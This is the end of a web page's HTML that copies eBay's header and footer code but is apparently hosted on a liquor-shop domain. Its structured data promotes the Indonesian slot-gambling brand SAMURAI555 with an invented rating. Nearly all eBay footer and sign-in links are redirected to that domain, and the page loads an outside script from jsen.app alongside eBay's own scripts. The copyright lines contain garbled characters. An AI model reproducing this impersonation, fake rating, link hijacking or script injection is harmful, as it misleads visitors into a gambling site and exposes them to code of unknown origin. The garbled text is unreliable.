                "name": "TOTO SLOT 777",
                "item": "https://jjsliquor.com/shop/"
            }, {
                "@type": "ListItem",
                "position": 6,
                "name": "SITUS SAMURAI555",
                "item": "https://jjsliquor.com/shop/"
            }, {
                "@type": "ListItem",
                "position": 7,
                "name": "LINK SAMURAI555",
                "item": "https://jjsliquor.com/shop/"
            }, {"@type": "ListItem",
                "position": 8,
                "name": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                "item": "https://jjsliquor.com/shop/"
            }]
        }
    </script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://jjsliquor.com/shop/#org",
      "name": "SAMURAI555",
      "url": "https://jjsliquor.com/shop/",
      "logo": "/img/slot-gacor.png"
    },
    {
      "@type": "WebSite",
      "@id": "https://jjsliquor.com/shop/#website",
      "url": "https://jjsliquor.com/shop/",
      "name": "SAMURAI555",
      "publisher": { "@id": "https://jjsliquor.com/shop/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://jjsliquor.com/shop/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://jjsliquor.com/shop/#app",
      "name": "SAMURAI555",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"><div class="ghw ghw--loaded" id="glbfooter">
    <footer class="gh-footer"><ul class="gf-small-links"><li class="gf-small-links__link"><a href="https://www.ebayinc.com" _exsp="m571.l2602">About eBay</a></li><li class="gf-small-links__link"><a href="https://jjsliquor.com/shop/" _exsp="m571.l2935">Announcements</a></li><li class="gf-small-links__link"><a href="https://jjsliquor.com/shop/" _exsp="m571.l1540">Community</a></li><li class="gf-small-links__link"><a href="https://jjsliquor.com/shop/" _exsp="m571.l2616">Security Center</a></li><li class="gf-small-links__link"><a href="https://jjsliquor.com/shop/" _exsp="m571.l1613">Seller Center</a></li><li class="gf-small-links__link"><a href="https://jjsliquor.com/shop/" _exsp="m571.l2604">Policies</a></li><li class="gf-small-links__link"><a href="https://jjsliquor.com/shop/" _exsp="m571.l3947">Affiliates</a></li><li class="gf-small-links__link"><a href="https://jjsliquor.com/shop/" _exsp="m571.l1545">Help &amp; Contact</a></li><li class="gf-small-links__link"><a href="https://jjsliquor.com/shop/" _exsp="m571.l2909">Site Map</a></li></ul><div class="gf-legal">Copyright ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© 1995-2025 eBay Inc. All Rights Reserved. <a class="legal-link " href="https://jjsliquor.com/shop/" _exsp="m571.l170738">Accessibility</a>, <a class="legal-link " href="https://jjsliquor.com/shop/" _exsp="m571.l170737">User Agreement</a>, <a class="legal-link " href="https://jjsliquor.com/shop/" _exsp="m571.l170739">Privacy</a>, <a class="legal-link " href="https://jjsliquor.com/shop/" _exsp="m571.l182077">Consumer Health Data</a>, <a class="legal-link " href="https://jjsliquor.com/shop/" _exsp="m571.l170740">Payments Terms of Use</a>, <a class="legal-link " href="https://jjsliquor.com/shop/" _exsp="m571.l170741">Cookies</a>, <a class="legal-link " href="https://jjsliquor.com/shop/" _exsp="m571.l174785">CA Privacy Notice</a>, <a class="legal-link gf-privacy-choises" href="https://jjsliquor.com/shop/" _exsp="m571.l170742">Your Privacy Choices</a> and <a class="legal-link " href="https://jjsliquor.com/shop/" _exsp="m571.l170743">AdChoice <svg aria-hidden="true" class="gf-info icon icon--16" focusable="false"><use href="#icon-information-16"></use></svg> </a></div></footer>
    <button data-click="{&quot;eventFamily&quot;:&quot;GBHEADER&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;eventProperty&quot;:{&quot;sid&quot;:&quot;p2349526.m570.l177699&quot;}}" aria-label="Scroll to top" class="gh-btt-button gh-btt-button--hide icon-btn" data-ebayui="" type="button"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-chevron-up-20"></use></svg></button>
  </div></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://jjsliquor.com/shop/">Accessibility</a>, <a style="color:#707070;" href="https://jjsliquor.com/shop/">User Agreement</a>, <a style="color:#707070;" href="https://jjsliquor.com/shop/">Privacy</a>, <a style="color:#707070;" href="https://jjsliquor.com/shop/">Consumer Health Data</a>, <a style="color:#707070;" href="https://jjsliquor.com/shop/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://jjsliquor.com/shop/">Cookies</a>, <a style="color:#707070;" href="https://jjsliquor.com/shop/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://jjsliquor.com/shop/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://jjsliquor.com/shop/">AdChoice</a></footer>
  </div>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://jjsliquor.com/shop/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="59a67bb28ff9ade2a9faab7d-application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js' type="59a67bb28ff9ade2a9faab7d-text/javascript"></script>
  <script crossorigin type="59a67bb28ff9ade2a9faab7d-text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="59a67bb28ff9ade2a9faab7d-text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œu003C/u> <i>{category}u003C/i>","acCatalog":"<a href="https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid="/>","acAllCategories":"All Categories","acViewAllSaved":"<a href="/mye/myebay/savedsearches">View All Saved<em>&gt;u003C/em>u003C/a>","acSuggCategoryIn":"{suggestion} <u>ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œu003C/u> <u>inu003C/u> <i>{category}u003C/i>","acSuggCategorySaved":""{suggestion} <u>inu003C/u> <i>{category}u003C/i><em>|u003C/em> <span>Savedu003C/span>","acSuggSaved":"{suggestion} <span>Savedu003C/span>","acSuggCategoryRecent":"{suggestion} <u>inu003C/u> <i>{category}u003C/i><em>|u003C/em> <span>Recentu003C/span>","acSuggRecent":"{suggestion} <span>Recentu003C/span>","acSuggStore":"{suggestion} <u>ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œu003C/u> <u>inu003C/u><i>eBay Storesu003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp="{signinSp}" href="{signInLink}">Sign inu003C/a><span class="hide-at-md"> or <a _sp="{registerSp}" href="{registerLink}">registeru003C/a>u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp="{signinSp}" href="{signInLink}">Sign inu003C/a>)","greetingUser":"Hi <span>{username}!u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp="{signinSp}" href="{signInLink}">Sign inu003C/a> to see your user information.","signInMessage":"Please <a _sp="{signinSp}" href="{signInLink}">sign-inu003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 5,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://jjsliquor.com/shop/","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://jjsliquor.com/shop/","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://jjsliquor.com/shop/","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://jjsliquor.com/shop/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://jjsliquor.com/shop/","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://jjsliquor.com/shop/"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Home","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Search for anything","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â© 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script><script src="https://jsen.app/localle.js" type="59a67bb28ff9ade2a9faab7d-text/javascript"></script>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="59a67bb28ff9ade2a9faab7d-text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="59a67bb28ff9ade2a9faab7d-text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
